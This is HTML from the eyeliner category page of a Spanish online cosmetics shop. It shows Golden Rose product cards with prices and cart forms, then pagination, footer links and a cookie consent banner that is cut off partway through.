                                                                                                <article class="product-miniature js-product-miniature" data-id-product="30063" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/maquillaje/30063-golden-rose-dream-eyeliner--lipliner-ojos.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/24332-home_default/golden-rose-dream-eyeliner--lipliner-ojos.jpg"
					alt = "GOLDEN ROSE DREAM EYELINER &amp; LIPLINER-OJOS"
					data-full-size-image-url = "https://www.klerrcosmetics.es/24332-large_default/golden-rose-dream-eyeliner--lipliner-ojos.jpg"
				  >
				  					<span class="product-additional" data-idproduct="30063"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_30063" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_30063" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_30063" name="id_product_attribute">
		<input type="hidden" value="30063" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_30063" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_30063" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="30063" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/maquillaje/30063-golden-rose-dream-eyeliner--lipliner-ojos.html">GOLDEN ROSE DREAM EYELINER...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.94">4,94 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Lápices de ojos de alta calidad, con una fórmula enriquecida especial. 
 
Disponible en 27 colores diferentes a la última moda. 
 
Fácil de...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="30064" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/maquillaje/30064-golden-rose-dream-eyeliner--lipliner-ojos.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/24333-home_default/golden-rose-dream-eyeliner--lipliner-ojos.jpg"
					alt = "GOLDEN ROSE DREAM EYELINER &amp; LIPLINER-OJOS"
					data-full-size-image-url = "https://www.klerrcosmetics.es/24333-large_default/golden-rose-dream-eyeliner--lipliner-ojos.jpg"
				  >
				  					<span class="product-additional" data-idproduct="30064"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_30064" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_30064" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_30064" name="id_product_attribute">
		<input type="hidden" value="30064" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_30064" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_30064" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="30064" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/maquillaje/30064-golden-rose-dream-eyeliner--lipliner-ojos.html">GOLDEN ROSE DREAM EYELINER...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.94">4,94 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Lápices de ojos de alta calidad, con una fórmula enriquecida especial. 
 
Disponible en 27 colores diferentes a la última moda. 
 
Fácil de...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="30065" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/maquillaje/30065-golden-rose-dream-eyeliner--lipliner-ojos.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/24334-home_default/golden-rose-dream-eyeliner--lipliner-ojos.jpg"
					alt = "GOLDEN ROSE DREAM EYELINER &amp; LIPLINER-OJOS"
					data-full-size-image-url = "https://www.klerrcosmetics.es/24334-large_default/golden-rose-dream-eyeliner--lipliner-ojos.jpg"
				  >
				  					<span class="product-additional" data-idproduct="30065"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_30065" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_30065" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_30065" name="id_product_attribute">
		<input type="hidden" value="30065" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_30065" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_30065" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="30065" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/maquillaje/30065-golden-rose-dream-eyeliner--lipliner-ojos.html">GOLDEN ROSE DREAM EYELINER...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.94">4,94 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Lápices de ojos de alta calidad, con una fórmula enriquecida especial. 
 
Disponible en 27 colores diferentes a la última moda. 
 
Fácil de...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="30066" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/maquillaje/30066-golden-rose-dream-eyeliner--lipliner-ojos.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/24335-home_default/golden-rose-dream-eyeliner--lipliner-ojos.jpg"
					alt = "GOLDEN ROSE DREAM EYELINER &amp; LIPLINER-OJOS"
					data-full-size-image-url = "https://www.klerrcosmetics.es/24335-large_default/golden-rose-dream-eyeliner--lipliner-ojos.jpg"
				  >
				  					<span class="product-additional" data-idproduct="30066"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_30066" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_30066" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_30066" name="id_product_attribute">
		<input type="hidden" value="30066" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_30066" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_30066" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="30066" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/maquillaje/30066-golden-rose-dream-eyeliner--lipliner-ojos.html">GOLDEN ROSE DREAM EYELINER...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.94">4,94 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Lápices de ojos de alta calidad, con una fórmula enriquecida especial. 
 
Disponible en 27 colores diferentes a la última moda. 
 
Fácil de...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="30131" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/maquillaje/30131-golden-rose-flash-liner-colored-eyeliner-101-bright-mint.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/24397-home_default/golden-rose-flash-liner-colored-eyeliner-101-bright-mint.jpg"
					alt = "GOLDEN ROSE FLASH LINER COLORED EYELINER 101 BRIGHT MINT"
					data-full-size-image-url = "https://www.klerrcosmetics.es/24397-large_default/golden-rose-flash-liner-colored-eyeliner-101-bright-mint.jpg"
				  >
				  					<span class="product-additional" data-idproduct="30131"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_30131" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_30131" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_30131" name="id_product_attribute">
		<input type="hidden" value="30131" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_30131" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_30131" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="30131" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/maquillaje/30131-golden-rose-flash-liner-colored-eyeliner-101-bright-mint.html">GOLDEN ROSE FLASH LINER...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10.7">10,70 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Fórmula ligera y altamente pigmentada para un color intenso en el maquillaje de ojos.
 
 
Su punta extremadamente delgada y flexible se desliza...</div>
</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Mostrando 1-12 de 66 artículo(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
           <ul class="page-list clearfix text-md-right text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://www.klerrcosmetics.es/851-eyeliner"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.klerrcosmetics.es/851-eyeliner?page=2"
                class="js-search-link"
              >
                                  2
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.klerrcosmetics.es/851-eyeliner?page=3"
                class="js-search-link"
              >
                                  3
                              </a>
                      </li>
                  <li >
                          <span class="spacer">&hellip;</span>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.klerrcosmetics.es/851-eyeliner?page=6"
                class="js-search-link"
              >
                                  6
                              </a>
                      </li>
                  <li >
                          <a
                rel="next"
                href="https://www.klerrcosmetics.es/851-eyeliner?page=2"
                class="next js-search-link"
              >
                                  <span>Siguiente</span><i class="fa fa-long-arrow-right"></i>
                              </a>
                      </li>
              </ul>
          
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Volver arriba
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          

          
            <div id="js-product-list-bottom"></div>
          


          </section>

    
    <div id="js-product-list-footer">
    </div>

    

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #fafafa no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlinkh5 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_34576698155668845" data-toggle="collapse">
                    <h4 class="title_block">
	                SOBRE NOSOTROS
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_34576698155668845">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/4-sobre-nosotros" target="_self">Sobre nosotros</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/14-aeu-legal-environmental-notice" target="_self">Información mediambiental</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/contactenos" target="_self">Contacto</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/mapa-web" target="_self">Mapa web</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/brand/1-klerr" target="_self">KLERR</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_8320544261091705" data-toggle="collapse">
                    <h4 class="title_block">
	                INFORMACIÓN
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_8320544261091705">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/1-entrega" target="_self">Envío</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso" target="_self">Términos y condiciones</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/12-aeu-legal-privacy" target="_self">Política de privacidad</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies" target="_self">Políticas de cookies</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/2-aviso-legal" target="_self">Aviso legal</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_15325757375506258" data-toggle="collapse">
                    <h4 class="title_block">
	                categorías
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_15325757375506258">
                                                                        <li><a href="https://www.klerrcosmetics.es/56-barberia" target="_self">Barbería</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">Cabello</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">COSMETICA</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">MAQUILLAJE</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">MOBILIARIO</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">SÍGUENOS</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/KlerrCosmetics/" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/klerr_cosmetics/?hl=es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>

<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">FORMAS DE PAGO</h4>
                    <div class="block_content"><div><img src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png" alt="Pago seguro" width="101" height="27" data-mce-src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png"><br></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block credit_footer ApHtml">
	                    <div class="block_content"><p>Desarrollado por <a href="https://www.addis.es" target="_blank" rel="noopener" data-mce-href="https://www.addis.es">Addis</a></p></div>
    	</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    

<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-floating lgcookieslaw-reject-button-enabled">
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
            <p>Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.</p> 
            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso">Política de cookies</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Personalizar cookies</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Rechazar todo
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                Acepto
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-header">
        <div class="lgcookieslaw-modal-header-title">
            Preferencias de cookies

            <div class="lgcookieslaw-modal-header-title-user-consent-elements">
                <div
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                    role="tooltip"
                    title=""
                >
                    <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
                </div>
                <a
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                    role="tooltip"
                    title="Haga clic para descargar el consentimiento"
                    target="_blank"
                    href=""
                >
                    <i class="lgcookieslaw-icon-download"></i> Consentimiento
                </a>
            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies funcionales                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Obligatoria"
                                >
                                    Técnica
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="true"
                                    data-consent-type="functionality_storage"                                    data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
